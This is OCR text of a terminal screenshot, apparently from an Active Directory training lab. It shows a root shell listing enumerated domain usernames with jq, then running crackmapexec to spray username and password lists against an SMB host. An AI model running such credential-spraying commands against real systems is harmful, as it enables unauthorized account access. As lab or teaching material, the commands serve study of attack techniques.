 root@ip-10-10-164-83: ~/Downloads
File Edit View Search Terminal Help
User Name : asrepuser1
root@ip-10-10-164-83:~/Downloads# jq -r '.users[] | .username' results.txt.json
Administrator
Guest
krbtgt
sshd
gerald.burgess
nigel.parsons
guy.smith
jeremy.booth
barbara.jones
marion.kay
kathryn.williams
danny.baker
gary.clarke
daniel.turner
debra.yates
jeffrey.thompson
martin.riley
danielle.lee
douglas.roberts
dawn.bolton
danielle.ali
michelle.palmer
katie.thomas
jennifer.harding
strategos
empanadal0v3r
drgonz0
strate905
krbtgtsvc
asrepuser1
rduke
user
root@ip-10-10-164-83:~/Downloads# crackmapexec smb 10.211.11.20 -u users.txt -p passwords.txt >> cr
ackpass.txt
root@ip-10-10-164-83:~/Downloads#